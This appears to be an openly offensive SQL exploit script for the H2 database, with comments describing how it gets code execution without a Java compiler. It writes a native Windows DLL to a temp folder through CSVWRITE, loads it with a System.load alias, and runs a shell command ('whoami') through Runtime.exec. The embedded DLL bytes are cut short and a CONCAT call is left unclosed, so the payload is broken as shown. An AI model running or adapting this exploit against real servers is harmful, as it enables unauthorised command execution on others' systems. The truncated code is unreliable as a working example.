 # H2 allows users to gain code execution by compiling and running Java code
# however this requires the Java Compiler to be available on the machine running H2.
# This exploit utilises the Java Native Interface to load a a Java class without
# needing to use the Java Compiler
-- Write native library 1
SELECT CSVWRITE('C:\Windows\Temp\JNIScriptEngine.dll', CONCAT('SELECT NULL "',
CHAR(0x4d),CHAR(0x5a),CHAR(0x90),CHAR(0x00),CHAR(0x03),CHAR(0x00),CHAR(0x00),CHAR(0x00),CHAR(0x04),CHAR(0x00),CHAR(0x00),CHAR(0x00),CHAR(0xff),
'ISO-8859-1', '', '', '', '', '');
-- Load native library 2
CREATE ALIAS IF NOT EXISTS System_load FOR "java.lang.System.load";
CALL System_load('C:\Windows\Temp\JNIScriptEngine.dll');
-- Evaluate script 3
CREATE ALIAS IF NOT EXISTS JNIScriptEngine_eval FOR "JNIScriptEngine.eval";
CALL JNIScriptEngine_eval('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("whoami").getInputStream()).useDelimiter("\\Z").next()');